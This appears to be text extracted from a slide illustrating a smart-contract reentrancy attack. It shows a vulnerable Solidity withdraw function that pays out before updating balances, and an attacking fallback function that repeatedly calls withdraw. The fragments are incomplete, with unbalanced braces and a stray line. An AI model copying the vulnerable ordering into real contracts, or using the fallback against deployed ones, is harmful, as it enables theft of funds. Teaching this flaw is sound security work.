 Contract A
function withdraw(uint _amount) public {
if(balances[msg.sender] >= _amount) {
if(msg.sender.call.value(_amount)()) {
_amount;
}
balances[msg.sender] -= _amount;
}
}
}
1
Contract B
function() public payable {
if (address(original).balance != 0 ) {
original.withdraw(amount);
}
}